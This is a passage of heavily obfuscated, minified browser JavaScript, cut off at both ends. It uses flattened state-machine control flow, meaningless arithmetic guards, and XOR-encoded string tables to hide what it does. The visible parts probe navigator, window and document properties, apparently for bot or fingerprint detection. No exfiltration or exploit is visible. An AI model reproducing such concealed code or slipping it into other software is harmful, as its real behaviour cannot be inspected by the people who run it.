if(e<=2){try{a=u.s(h,11..valueOf(),10..valueOf()),o=(~h?h:9)(84,54),(c=window[h(31,38)])?(s=window[u.y(a,h(33,24))],c=s[o+"on"]):c=void 0,(f=c===h.call(0,51,25))&&(f=r[({0:h})[0](69,52)]===h(13&~h,u.H(54,~h))),f&&u.c(t,nO),t(nI)}catch(r){u.c(t,nT)}e+=-2}else 0>Math.abs(!Document*!File)?e-=3:e^=1}else e>6?(e=3,h=function(t,r){return l(i.A(t,2),r)}):(e^=1,i.A=function(t,r){return t-r});return n})):(f={},e-=-5);break;case 1:a<=5?a>3?a>4?(e+=-6,l=function(t,r){return[o][0](t-3,r)}):(h=[l][0](77,39),e+=2):a<=1?a>=1?(u.y=function(t,r){return n.a(t,r)},e^=1):(u.H=function(t,r){return t&r},e-=6):a>2?(s[n.B(l,~l?86:9,~l?29:7)](function(r){t(nT)}),e+=-11):Math.pow(!u,0)?e-=-3:e-=0:(f[l(Math.floor(72),Math.round(18))]=h+n.B(l,48,5),e^=11)}return r}),e^=11):(v=!b,e-=-5):(e-=13,r=[2,p[o(83<<s.o(o,0),0|o|29)](f)]):a<=6?(e-=3,d=navigator[u+o(87,47)]):v?e+=1:e-=6:v?e=15:e^=6;break;case 2:r=[2,nT],e^=16}return r}),r-=7):r<1||(r^=5,n.B=function(t,r,n){return t(r,n)});return t}):(r^=4,c=this):a<2?a>=1&&(r=8,s.B=function(t,r){return t+r}):a>2?(t=nC[o(~o?17:6,~o?98:7)](c,arguments),r+=-3):(r-=1,s={});break;case 1:s.o=function(t,r){return t|r},r^=12}return t}var nU={},nS=nM(Math.round(54),18);nU[nM(-nM?3:67,-nM?3:18)]=nS+"nt";var nD=nM(5,-nM?6:70);nU.id=nD+"nt",nU[nM.bind(5,69,46)()+nM.call(0,26,24)]=function(){function t(t,r){return(nP(),nP)(t-1,r)}return nx[(t(),t)(12,16)](this,33)[t.apply(1,[18,98])](this,arguments)};var nW={};nW[(-nM?1:nM)(67,18)]=nM(63&~nM,96&~nM),nW.id=nM(9+(0|nM),88^(0|nM)),nW[nM(61>>(0|nM),62>>(0|nM))]=function(){var t,r,n,e,i,a,o;for(r=5;r;)switch(n=r>>3,e=7&r,n){case 0:e<7?e<=3?e>=3?(r+=3,i=function(t,r){return a.e(nP,nP)(a.Q(r,1),t)}):e<2?e>=1&&(a.e=function(t,r){return t||r},r+=1):(a.Q=function(t,r){return t-r},r^=10):e<=5?e<=4?(t=o[a.b(i,Math.floor(98),Math.floor(18))](this,arguments),r=0):(a={},r+=-4):(o=nx[i(16..valueOf(),12..valueOf())](this,27),r^=2):isNaN(!a*!btoa)||Math.abs(!a*!btoa)>=0?r-=4:r^=5;break;case 1:r=7,a.b=function(t,r,n){return t(r,n)}}return t};var nE={};nE[nM([67,nM()][0],[18,nM()][0])]=nM(42*(1|nM),72*(1|nM)),nE.id=(nM&&nM)(80,31),nE[(nM&&nM)(69,46)+({0:nM})[0](26,24)]=function(){function t(t,r){return[nP][0](t-7,r)}return nx[t(~t&&18,~t&&16)](this,36)[t.call(6,24,98)](this,arguments)};var nR={};nR[nM.call(0,67,18)]=nM(-nM?3:65,5);var nL=nM(82,7);nL+=nM.bind(2,59,26)(),nR.id=nL+"e",nR[nM(69,46)+(nM(),nM)(26,24)]=function(){var t,r,n,e;for(r=3;r;)r>0&&(r<=1?(r^=1,t=e[n(24..valueOf(),98..valueOf())](this,arguments)):r>2?(r+=-1,n=function(t,r){return(nP(),nP)(t-7,r)}):(e=nx[(-n?6:n)(18,16)](this,35),r^=3));return t};var nj={};function nP(t,r){var n=["lXtnbj5OAI1","gFyO2X1rMNg","lUlDIoDv","/FgkET","4thGuHDutHR","GNaJ3NPhK9152Fb","Y9MOM7amGNw9MT","srfn3c","uI3C3jc","KvwH","ByxYta","wU+Vik+qsUM","AUZKwa3ktypBN/2ztoM","c5MNLp1","+BcrGLTC+OTQG7b","gLMSGLcPg7U/","lkV9s0ZZtCtf3CP","BWoLst34","IHqv","AjxQwC3hzC1","AWfNBoxEly3NBofM","IUfl","i0/k3a","AjDqb0+CbX+o","sIDmi0tClry","yH30y/1","wU/4","Bj+VD0D9DXb","Y7Uq","wo/i4y1LwoW","zHhiyj+Elf2klWl4BT","L7PhE7wU+j1","ukV=3Fh9b0HCuIDSbrs","MwJwLwR0","wUgc4HfD","4f+ByHpzNtw","xBcrGLTC+OT","LwU2xBwDWcy","XvwhY7WCGT","sI5eAkb","u45ks05h","yyxIyw","lotbwHpLBU3N","EO16X9UQgN1B29TSGOWQYw","X9b=YNgUvFa","B/Dlb/Vjwoy","wX5ViIDa3jJ","s0HZu0lhAj1","AUpNtWM0AUplwa","wj5aAc","lj/kbL+B34s","iWZBN/2uyHc","gNcaxOy9MFU","t/fA4tw","lfVut5h44f2vwts","ACpHirtmbjJ","2Lb8ELwR27o","NfV2NrpYy/HKtH/w","loxtw/W","MlcwwLb/Wpg+LTP","ijV8DT","tIfTbC5S39tt3jq5Ar/R3Ic","EFwmgFWZsBUTGBWZg9a","u02=3T","K7bqMLMCMvM","IUV3ICpiwWo","wo5w","lo5INofx","NypBBU/GlWb","B43jDkc9DC1","4C2ri7qEDC1","iCZxwHZ/4CZm","AIxSbr/V","lf2WIHh/ltR","wotBl03lyHpv","I/2W","ik2ez0D5ic","ur5qury","3jV7bXZq3vJ","iChRuCtfDa","I/qclfxbIUg","wW/s","3IhmujpNukg","iktoD4+4AIw","tUxYyw","GBWQ+Fo6G9s","NH3Ayw"];return(nP=function(r,e){var i=n[r-=4];if(i){if(void 0===nP.FR){nP.FR=!0;var a="4259576d760e79116c0a6a7846136664564d6f63585568154365604852125b544051186e744762536b50447210774c19751416674e694b4a717b701773494f1c45".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});nP.nK=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(33^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=nP.nK(i,e),t[r]=i),i}})(t,r)}nj[nM(67,18)]=nM.call(6,7,90),nj.id=nM.apply(6,[64,2]),nj[(nM&&nM)(69,46)+nM(26,24)]=function(){var t,r,n,e,i;for(r=1;r;)r>1?r>=4?r>=5?(r-=5,t=n[e(Math.floor(98),23)](this,arguments)):(n=nx[[e][0](16,17)](this,34),r^=1):r>2?(i.Z=function(t,r){return t-r},r^=1):(r=4,e=function(t,r){return[nP][0](i.Z(r,6),t)}):r>0&&(r+=2,i={});return t};var nH={};nH[(~nM?nM:4)(67,18)]=nM(16..valueOf(),39..valueOf()),nH.id=nM(36..valueOf(),18..valueOf()),nH[nM(-nM?2:61,-nM?6:62)]=function(){var t,r,n,e;for(r=1;r;)r<3?r<=1?r>0&&(n=function(t,r){return nP(t-9,r)},r^=3):(e=nx[n(-n?4:20,-n?8:16)](this,28),r^=1):r>3?!e*!e+!this*!this<0?r+=0:r+=-4:(t=e[[n][0](26,98)](this,arguments),r+=-3);return t};var nF={},nX=(nM&&nM)(31,3);nF[nM(67*(1|nM),18*(1|nM))]=nX+"s",nF.id=({0:nM})[0](27,7),nF[nM((nM(),61),(nM(),62))]=function(){var t,r,n,e,i;for(r=4;r;)r>=1&&(r<4?r>=2?r<3?(r^=4,n=function(t,r){return[nP][0](r-4,t)}):(i.e=function(t,r){return t/r},r^=1):0*!e!=2?r-=1:r+=5:r>5?r<=6?(r+=-1,e=nx[n(i.e(16,1|n),i.e(15,1|n))](this,29)):0>Math.abs(!i)?r+=0:r=3:r<=4?(i={},r^=3):(r^=5,t=e[n(98..valueOf(),21..valueOf())](this,arguments)));return t};var nz={},nJ=nM(74..valueOf(),10..valueOf());nz[nM(67/(1|nM),18*(1|nM))]=nJ+nM.apply(0,[30,50]),nz.id=nM.bind(6,58,50)(),nz[nM(-nM||69,-nM||46)+nM(26&~nM,24&~nM)]=function(){var t,r,n,e;for(r=1;r;)r>=4?(r^=4,t=nB[(~e?e:5)(98,20)](n,arguments)):r<=0||(r>=2?r>=3?r+=-3:(r-=-2,n=this):(r-=-1,e=function(t,r){return(nP||nP)(r-3,t)}));return t};var nq={};nq[nM(67,Math.ceil(18))]=nM(~nM&&37,~nM&&98),nq.id=nM(66,Math.floor(92)),nq[nM.apply(9,[69,46])+(nM(),nM)(26,24)]=function(){function t(t,r){return({0:nP})[0](r-2,t)}return nx[t(-t?1:16,-t?9:13)](this,30)[t.call(5,98,19)](this,arguments)};var nG={},nV=nM.apply(3,[40,85]);nG[nM(67&~nM,18&~nM)]=nV+"on";var nY=(nM&&nM)(77,54);nG.id=nY+"on",nG[nM(69,46)+nM(-nM||26,-nM||24)]=function(){var t,r,n,e;for(r=3;r;)r<=0||(r>=2?r<=2?(r-=2,t=nC[n((n(),98),(n(),23))](e,arguments)):(r+=-2,n=function(t,r){return(~nP?nP:1)(r-6,t)}):(e=this,r=2));return t};var nK={},nZ=nM(35,75);nK[nM.bind(2,67,18)()]=nZ+nM(~nM&&55,~nM&&60),nK.id=nM.bind(5,83,10)(),nK[nM(69&~nM,46&~nM)+nM(Math.floor(26),Math.floor(24))]=function(){var t,r,n,e,i;for(r=5;r;)r<=2?r>1?(r^=3,n=function(t,r){return(i.b(nP),nP)(r-7,t)}):r>=1&&(r+=3,e=nx[(-n?2:n)(16,18)](this,31)):r>=4?r>4?(r=3,i={}):(t=e[n((n(),98),(n(),24))](this,arguments),r^=4):(i.b=function(t){return t()},r^=1);return t};var n_={},nQ=({0:nM})[0](73,2);n_[nM(Math.round(67),18)]=nQ+nM(89,84),n_.id=nM.apply(3,[12,18]),n_[nM(-nM?7:61,-nM?0:62)]=function(){var t,r,n,e,i;for(r=3;r;)r<=5?r>=2?r<5?r>3?(r=2,e.z=function(t,r){return t*r}):r<=2?(n=function(t,r){return(~nP?nP:1)(e.k(t,2),r)},r^=7):(e={},r+=-2):(r=6,i=nx[(~n?n:5)(13,16)](this,32)):r>0&&(r=4,e.k=function(t,r){return t-r}):r>6?0*!i!=5?r=0:r^=2:(r^=6,t=i[n(e.z(19,1|n),98*(1|n))](this,arguments));return t};var n$={},n1=nM(~nM?50:9,~nM?3:1);n$[nM(67..valueOf(),18..valueOf())]=n1+nM((nM(),21),(nM(),35));var n0=nM([39,nM()][0],[61,nM()][0]);n$.id=n0+nM(38&~nM,45&~nM),n$[nM.bind(3,69,46)()+nM.call(7,26,24)]=function(){var t,r,n,e,i;for(r=4;r;)r>=5?r>5?(r^=7,n=nx[e(16..valueOf(),18..valueOf())](this,37)):(r-=-1,e=function(t,r){return[nP][0](r-7,t)}):r<1||(r>=2?r<=2?isNaN(!i)||Math.abs(!i)>=0?r^=1:r+=4:r<=3?(r=5,i.N=function(t,r,n){return t(r,n)}):(i={},r+=-2):(r^=1,t=n[i.N(e,98..valueOf(),24..valueOf())](this,arguments)));return t};var n2={};n2[nM.call(6,67,18)]=nM.apply(1,[52,39]);var n3=(nM&&nM)(33,46);n2.id=n3+"ve",n2[nM(~nM?69:8,~nM?46:0)+nM(0|nM|26,24-(0|nM))]=function(){var t,r,n,e,i,a,o;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e>=3?e>6?!o*!nx/0==7?r^=3:r+=-2:e<=5?e<5?e<4?!scroll/!scroll==0?r+=3:r=0:(r+=-3,i={}):(r^=5,t=o[a((a(),98),(i.v(a),22))](this,arguments)):(a=function(t,r){return(-nP?8:nP)(r-5,t)},r-=4):e>1?(r^=5,o=nx[[a][0](16,16)](this,38)):e>0&&(0>Math.abs(!i*!JSON)?r=2:r^=9);break;case 1:i.v=function(t){return t()},r+=-2}return t};var n4=[nU,nW,nE,nR,nj,nH,nF,nz,nq,nG,nK,n_,n$,n2];function n5(){var t,r,n,a,o,u;for(r=5;r;)r<=1?r>=1&&(n=function(t,r){return nM.apply(1,[t-1,r])},r+=5):r<=6?r>3?r<=4?(r+=-1,n5=a.r(e,o)):r<6?(r=7,a={}):(o=function(){var t,r,n,a,o;for(r=3;r;)r>=5?(r+=-5,t=i(a,n)):r>0&&(r<2?(r+=4,n=function(t){var r,n,a,u;for(n=1;n;)n>0&&(n>1?n<=4?n<4?n>2?(n^=3,r=[2,function(t){var r,n;function e(t,r){return(nM&&nM)(r-3,t)}return n6[((nM&&nM)((void 0)-3,void 0),e)(98,20)](this,arguments)}(o)]):(o=n4[u(~u?69:4,~u?19:4)](a),n^=1):isNaN(!btoa*!scrollBy/(!scrollBy*!btoa))||!btoa*!scrollBy/(!scrollBy*!btoa)==1?n+=-4:n-=1:n>=6?n=0>Math.abs(!a)?1:2:(n^=3,a=function(t,r){var n,a,o,u;for(a=2;a;)a<4?a>=3?(n=e(o),a+=-3):a<2?a<1||(a-=-2,o=function(){var n,e,a;for(e=1;e;)e<=2?e<2?e<1||(a={},e^=3):(e^=6,a.Y=function(t,r,n){return t(r,n)}):e>3?(a.d=function(t,r){return t&&r},e-=1):(n=u.o(i,this,function(n){var e,i,o,u,c,s,f,l;for(i=5;i;)switch(o=i>>3,u=7&i,o){case 0:u>=5?u<6?(i=7,c={}):u>=7?(c.S=function(t,r){return t-r},i=3):1===f?i+=4:i-=6:u>=4?(i^=4,e=[4,function(t,r){var n,e,i,a;for(e=3;e;)e>=3?(i=function(t,r){return(nP&&nP)(t-3,r)},e^=2):e<2?e<=0||(e^=3,a=this):(e-=2,n=nA[[i][0](20,98)](a,arguments));return n}(r,s)]):u<=2?u<=0||(u<=1?(i-=-8,s=t[l(~l&&62,~l&&69)]):(f=n[a.Y(l,a.d(~l,56),~l&&65)],i^=10)):(i=2,l=function(t,r){return nP.call(8,c.S(r,8),t)});break;case 1:u<=1?u>=1?i=Math.pow(!s*!t,0)?4:5:0===f?i-=7:i^=14:(i-=10,e=[2,n[l(~l&&37,a.d(~l,96))]()])}return e}),e-=3);return n}):(u={},a+=2):(a^=5,u.o=function(t,r,n){return t(r,n)});return n}):(u=function(t,r){return(~nP?nP:9)(r-6,t)},n=5));return r}):r>=4?(r+=-2,a=this):r>2?r^=7:!a/0!=7?r^=3:r=4);return t},r+=-2):r<3?(r+=-2,t=n5[n.bind(2,18,98)()](u,arguments)):(u=this,r^=1):(a.r=function(t,r){return t(r)},r-=6);return t}function n6(){var t,r,n,a,o,u,c;for(r=9;r;)switch(n=r>>3,a=7&r,n){case 0:a>=1&&(a>6?(r+=1,o=this):a>=4?a<6?a>4?(r=3,c.q=function(t,r){return t<r}):(r^=1,c.E=function(t,r){return t&&r}):(r-=6,t=n6[u.apply(9,[98,22])](o,arguments)):a>2?!c*!c+!Error*!Error<0?r^=0:r^=9:a>1?(c.A=function(t,r,n){return t(r,n)},r-=-2):(n6=e(function(t){var r,n,e,a,o,u,s;for(n=7;n;)n<5?n>=1&&(n<=3?n>=2?n<3?0*!Storage!=4?n+=-2:n=3:n^=7:(r=c.A(i,a,u),n-=1):(n-=-2,a=this)):n>=6?n>=7?n=5:(n^=7,u=function(r){var n,i,a,u,f,l,h,v,b,p,d;for(i=6;i;)switch(a=i>>3,u=7&i,a){case 0:u>1?u<6?u<=4?u<=2?0===f?i^=10:i+=1:u<=3?1===f?i=12:i^=26:(n=[3,1],i+=-4):(i+=-3,f=r[c.A(h,(h(),61),(h(),56))]):u>=7?(i^=17,l=!b):(h=function(t,r){return nP.apply(9,[t-4,r])},i-=1):u<1||(i=0,n=[2,o]);break;case 1:u>1?u>4?u>5?u<=6?(i-=-10,r[[h][0](61,56)]=3):c.q(s,v)?i=20:i-=-2:(o|=e<<s,i+=1):u<3?4===f?i+=-9:i=0:u<4?(e=d===p,i=13):(v=t[h(c.E(~h,80),~h&&5)],i-=-3):u<1?(i^=27,o=0):(r[h.apply(6,[61,56])]=1,i^=5);break;case 2:u<6?u>4?(b=[],i+=-14):u>=4?(i-=20,n=[4,t[s]()]):u<3?u>1?3===f?i^=10:i+=-8:u<1?Math.pow(!p*!l,0)?i^=27:i+=-9:(n=[3,4],i+=-17):(s=0,i-=10):u>6?(i^=7,p=!l):(i^=1,d=r[h([92,h()][0],[37,h()][0])]());break;case 3:u<=0?(i+=-20,s++):2===f?i=21:i+=-7}return n}):n^=6;return r}),r^=6));break;case 1:a>1?(r^=11,u=function(t,r){return nM(r-5,t)}):a>0?(c={},r+=-7):0*!o!=8?r=6:r^=12}return t}function n7(t,r){var n=function(){return["bXDTDHl7s01","lHDINfR","yfhIwys","iX3aAa","gvb8+9oe29P","BtxE4xfAtfo","tUfA0H5wIHJ","271qMw","XHhNyT","3CyabjhUDto","gF1VYBRZGT","KBg7MFwGWa1","343CtjlkuXb","b035uIxj3kb","LTwD/BWBLaT","GORfMOgPg7w","yt2vsoxBIW+Q4otvyHpBlWy","3yhvwo2n3UJ","uHHcwfhi","iXZ=B4feDCP","s7gpELPO+k1","DC/1bkqSArT","DrffbfVFDIy","EoMu","iNTpKLRZDIw","iIw=DxRe+Bc","sChozrlFu0/zsr263XhTuXfosrg","xNTfYNym2c","tUtzyolD4HP","zFao2Bo7KBb","YIy6KFJpGLT","Ak5Vlr3ju4T","tWx345hvyHy","gCU7N45FDr1","3H+MBHZt4UU","wfqKBylfBoM","NUpttoqG","Nof+BoHcBy3GlW+/ByqvBW5MwUh+lot2lW3KtUZ+ByM","gwfoKw","gBoR2L1aET","lo/L","b0HCAXDpiC2GbjqhzT","Io/gBIfPbw","IrDkukxS30a","/waGLT","M9bc27WrE9b","3XxhuFh9sktkEj/5b0V9Da","yoZtIHtN4tc","zfftto+uIta","loZxNo2K4w","If/3NH2iyWJ","uf2ABy1","XlalNp/e4Hc","YOy+Y9aF2Lo"]}();return(n7=function(r,e){var i=n[r-=7];if(i){if(void 0===n7.gp){n7.gp=!0;var a="5a414f756e166109741272605e0b7e7c4e55777b404d700d5b7d78504a0a434c584900766c5f7a4b73485c6a086f54016d0c0e7f567153526963680f6b5157045d".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});n7.wN=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(57^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=n7.wN(i,e),t[r]=i),i}})(t,r)}function n8(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF,tX,tz,tJ;for(n=99;n;)switch(e=n>>6,i=n>>3&7,a=7&n,e){case 0:switch(i){case 0:a<=0||(a<=1?(o=c[(-tC?5:tC)(94,26)],n^=178):a>=3?a<7?a>4?a>5?(n^=150,u=tC(60,63)):tn?n=102:n^=87:a>=4?(Y.t=function(t,r){return t&r},n=97):0*!tN==9?n-=-138:n=22:(tL=o[tC.bind(6,68,23)()](function(t){var r;return r=function(t,r){return(~tC?tC:3)(t,r- -1)},Y.a(t[({0:r})[0](86,30)],n9[r.bind(3,47,64)()])}),n=18):(c=n9[A](n9),n=1));break;case 1:a>=3?a>5?a>6?d?n-=-112:n+=153:!Y*!Attr/0==5?n+=99:n+=12:a<4?(n-=5,s=(~tC?tC:3)(18,29)):a>4?(f=tM,n+=190):(n=69,l=tC(Math.floor(38),Math.ceil(33))):a>0?a>1?(n-=-76,h=O+tC(~tC&&98,~tC&&39)):(v=D,n-=-10):(b=p[tC(~tC?15:7,~tC?37:0)](ty),n=158);break;case 2:a<1?$?n=28:n-=-87:a<=5?a<3?a>1?tL?n^=40:n=147:(n=146,p=G[Y.N(tC,-tC?6:90,-tC?6:69)]()):a<4?v?n+=175:n+=69:a>=5?(n=15,d=tP):(n-=-10,w=E):a<=6?(y=0,n=60):(n-=-118,g=Y.m(tE,tC.bind(5,54,64)()));break;case 3:a>0?a<=6?a>=3?a<4?(n-=-150,k=Y.b(tC,tC)(38,33)):a>=6?w?n=195:n^=63:a>=5?tz?n^=209:n=173:(n^=209,m=$):a>=2?(n=61,Y.M=function(t,r){return t|r}):tP?n=21:n+=163:(n+=-31,r=!tD):(n+=101,N=(tC&&tC)(70,27));break;case 4:a<=6?a<=2?a>=2?tB?n^=142:n=115:a>0?(M=tx+(-tC?0:tC)(72,46),n+=71):D?n-=23:n=137:a>3?a<6?a<=4?(n=95,x=navigator[ts]):tf?n-=-160:n=73:(n-=-36,O=tC(Y.t(48,~tC),44&~tC)):(n+=-22,tM=p[[tC][0](15,37)](tC.apply(1,[29,42]))):(n+=76,tB=n9[tA]);break;case 5:a>2?a<4?(I=({0:tC})[0](25,47),n^=1):a<=5?a<5?Math.pow(!b*!self,0)?n-=-112:n^=101:!q/!q==0?n^=61:n+=46:a>=7?(n+=82,T=b):(n+=-44,A=td+"s"):a<=1?a<=0?z?n+=103:n-=-122:tr?n+=81:n^=232:(B=n9[({0:tC})[0](40,58)],n+=56);break;case 6:a>5?a>=7?(Y.X=function(t){return t()},n^=51):isNaN(!tS*!Y)||Math.abs(!tS*!Y)>=0?n-=-13:n+=7:a<3?a>0?a<2?!tR/!tR==0?n=196:n+=67:(C=[tC][0](18,29),n^=167):(ti+=tC.apply(7,[0,25]),n=51):a<=3?(n^=100,U=tC(38,Math.ceil(33))):a<=4?(S=tC.apply(2,[11,35]),n-=-128):(D=w,n^=21);break;case 7:a>4?a>=7?E?n+=-43:n+=148:a<=5?(Y.j=function(t,r){return t in r},n-=-140):(n+=59,B=n9[Q]):a>3?(n=192,W=tC(Y.F(11,0|tC),Y.V(35,Y.M(tC,0)))):a>1?a>=3?(n^=4,E=T):(y++,n^=169):a<=0?tt?n+=101:n=126:(ta=tk[tC(15&~tC,Y.t(37,~tC))](tC.call(1,18,62)),n=105)}break;case 1:switch(i){case 0:a<=4?a<=0?(tW+=Y.N(tC,Y.h(~tC,25),~tC&&59),n^=206):a<=1?(n-=13,R=Y.N(tC,60..valueOf(),63..valueOf())):a>=3?a>3?(n=12,tg+=tC(Y.h(~tC,57),~tC&&21)):(T=p[tC(-tC?0:15,-tC?0:37)](tS),n=59):tz?n=183:n+=-37:a>6?tO[tC(15,37)](tC(-tC||38,-tC||53))?n=202:n-=-67:a>5?(L=k+"g",n-=-63):(n+=115,l+=tC(Y.m(35,0|tC),51<<(0|tC)));break;case 1:a<=2?a>=1?a>=2?(n^=39,O+=Y.N(tC,83,Math.ceil(36))):(tf=tk[Y.N(tC,Y.t(15,~tC),37&~tC)](R+tC((Y.X(tC),47),(tC(),34))),n=197):(n+=60,j=tC(Y.h(~tC,21),Y.h(~tC,16))):a<=4?a<4?(P=!tT,n^=199):38===tN?n=72:n+=-76:a>6?(H=tC(22,38),n+=-29):a<6?tv?n-=-1:n+=37:(F=tv,n^=54);break;case 2:a<=0?(X=N+"L",n^=201):a>=5?a<7?a<6?(n+=-57,$=tk[tC(~tC?15:8,~tC?37:7)](K)):(z=Y.Z(tk,h),n=40):(n+=65,U+=[tC][0](35,51)):a>=3?a>3?ta?n=105:n^=109:isNaN(!tu/!tu)||!tu/!tu==1?n=110:n+=106:a<2?(n+=94,J=({0:tC})[0](18,29)):(q=tW+[tC][0](97,60),n+=-37);break;case 3:a<3?a>=1?a>=2?tL?n^=116:n=18:(E=p[tC([15,tC()][0],[37,tC()][0])](tX),n=20):(n+=106,v=p[tC.apply(1,[15,37])](u+tC.apply(2,[63,67]))):a>=5?a<6?(n^=1,y++):a>6?x[Y.N(tC,~tC&&15,Y.h(~tC,37))](Y.m(tc,(-tC?7:tC)(54,24)))?n+=96:n^=116:(n+=80,Y.g=function(t,r){return t*r}):a<=3?(n=102,tn=p[(Y.X(tC),tC)(15,37)](q)):(G=n9[tC.call(0,82,55)],n+=-75);break;case 4:a>0?a<5?a<3?a>1?B?n-=-10:n=121:(Y.b=function(t,r){return t||r},n-=-27):a>3?(n^=53,V=tC(50..valueOf(),48..valueOf())):(Y={},n^=178):a>6?(K=C+tC(47&~tC,34&~tC),n=85):a>5?(n=106,Z=tg+(tC||tC)(84,54)):n=0*!parseInt!=2?159:48:(_=ti+" }",n^=176);break;case 5:a>=3?a<6?a>=4?a>=5?(O+=tC(68..valueOf(),41..valueOf()),n-=-57):(n=62,Q=I+"s"):39===tN?n+=-104:n-=31:a<7?(tr=Y.j(tC.bind(1,94,26)(),tu),n-=-83):(n^=228,tH=p[tC(15*(1|tC),Y.g(37,1|tC))](tJ+tC(38,56))):a<=1?a<1?(n-=51,w=p[tC(-tC?9:15,-tC?9:37)](M)):(n=16,$=ta):(tt=p!==Z,n+=94);break;case 6:a>2?a<=4?a>=4?Y.j(tR,n9)?n+=71:n=145:(tr=tB,n=41):a>=7?!k*!k<0?n^=56:n-=54:a<=5?(m=tk[tC((Y.X(tC),15),(Y.X(tC),37))](tI),n^=127):tH?n=139:n-=7:a<=0?(n^=117,tn=F):a>1?(te=Y.m(V,tC(72,46)),n-=-84):(Y.m=function(t,r){return t+r},n^=47);break;case 7:a>0?a>2?a>=5?a>5?a<=6?(ti=tC(48,44),n=207):(n+=-43,ta=d):(n^=45,to=document[Y.m(tU,tC(-tC||64,-tC||43))]):a>3?isNaN(!Y*!Y)||!Y*!Y>=0?n^=202:n=66:isNaN(!tX)||isNaN(!tF)||!tX*!tX+!tF*!tF>=0?n+=-34:n^=92:a>=2?(n+=-39,tu=n9[tC(54^(0|tC),32^Y.M(tC,0))](n9)):B?n^=220:n+=69:F?n^=8:n-=-49}break;case 2:switch(i){case 0:a>2?a<=5?a<5?a>=4?(n+=-1,tc=(tC&&tC)(67,20)):(ts=j+"t",n^=167):(n-=96,tf=tk[({0:tC})[0](15,37)](L)):a<=6?(n^=82,Y.a=function(t,r){return t===r}):Math.pow(!ti*!Y,0)?n^=67:n+=-26:a<2?a>0?T?n=150:n+=52:(Y.V=function(t,r){return t^r},n^=142):(n-=74,tt=tn);break;case 1:a>=6?a>=7?(n^=43,z=m):(n=155,tl=l+"g"):a>1?a>=4?a<=4?(r=!P,n-=140):(f=p[tC(~tC?15:2,~tC?37:5)](g),n^=74):a<3?(n=170,th=(tC&&tC)(18,28)):(tv=tH,n-=62):a<1?tM?n+=-123:n=35:(n^=46,tb=Y.m(s,Y.N(tC,63-(0|tC),Y.V(67,Y.M(tC,0)))));break;case 2:a<7?a>=3?a>=5?a>=6?0*!T!=3?n+=-91:n+=-45:(tp=tC(~tC&&97,~tC&&30),n-=79):a>3?(td=tC([18,tC()][0],[28,tC()][0]),n^=45):(tw=(y-2)*47+54,n-=-14):a<=0?(n-=136,ty=U+"g"):a>=2?(tg=tC(48|Y.M(tC,0),44<<(0|tC)),n-=-17):(tk=n9[tC.bind(3,58,52)()][tC((Y.X(tC),90),(tC(),69))](),n+=-107):0>Math.abs(!tT)?n-=56:n^=220;break;case 3:a<1?(n^=86,tm=(tC(),tC)(11,35)):a>=5?a>6?(tN=t,n-=52):a<=5?(y++,n+=-31):b?n^=177:n^=178:a>1?a>2?a>3?(n-=109,b=p[({0:tC})[0](15,37)](Y.N(tC,Y.m(15,0|tC),57>>(0|tC)))):(n+=-19,tM=p[({0:tC})[0](15,37)](tl)):(tx=[tC][0](50,48),n+=-143):(tO=to[X],n^=222);break;case 4:a<4?a<=0?(tI=tp+tC(-tC||82,-tC||61),n-=43):a>1?a>=3?(n-=-13,tg+=tC(-tC||91,-tC||45)):z?n-=69:n-=70:(r=tw>=54,n-=161):a>=6?a<7?(n-=139,O+=tC(63,22)):(D=p[tC(Y.M(15,0|tC),37-(0|tC))](tb),n=9):a<5?!z/0!=9?n+=-2:n+=-87:(tT=[],n^=50);break;case 5:a<=4?a>=4?(n+=-133,tA=th+"s"):a>2?(tB=Y.N(tC,47..valueOf(),65..valueOf()) in n9,n^=137):a<=1?a>=1?(n^=217,F=p[({0:tC})[0](15,37)](J+tC((tC(),97),(tC(),60)))):(n-=41,d=tk[[tC][0](15,37)](H+(tC&&tC)(38,56))):(n-=22,th+=tC((Y.X(tC),59),(tC(),50))):a<=6?a>=6?(tC=function(t,r){return Y.N(n7,r-9,t)},n+=-73):(n=24,tU=(tC&&tC)(62,66)):(J+=tC((tC(),25),(Y.X(tC),59)),n+=14);break;case 6:a>1?a>4?a<7?a<=5?(n-=127,tS=Y.m(tm,Y.N(tC,~tC&&54,~tC&&64))):(Y.Z=function(t,r){return t!==r},n-=-4):(tz=v,n=29):a<=3?a>=3?isNaN(!o)||Math.abs(!o)>=0?n=7:n+=-85:isNaN(!tv*!p/(!p*!tv))||!tv*!p/(!p*!tv)==1?n-=100:n-=56:isNaN(!S)||Math.abs(!S)>=0?n=79:n+=-78:a<1?(tg+=Y.N(tC,(tC(),49),(Y.X(tC),68)),n+=-108):(n-=58,k+=Y.N(tC,-tC?2:35,-tC?2:51));break;case 7:a>=2?a>4?a>5?a>=7?(n=31,tD=!1):(n-=190,r=!1):(tW=tC(-tC?0:60,-tC?8:63),n=64):a<=3?a>=3?(y++,n=145):(n^=203,Y.h=function(t,r){return t&&r}):(tP=tk[(tC||tC)(15,37)](S+tC(54*(1|tC),64/(1|tC))),n^=169):a<=0?(tE=tC(-tC||11,Y.b(-tC,35)),n=210):(n=171,td+=tC(Y.b(-tC,59),-tC||50))}break;case 3:switch(i){case 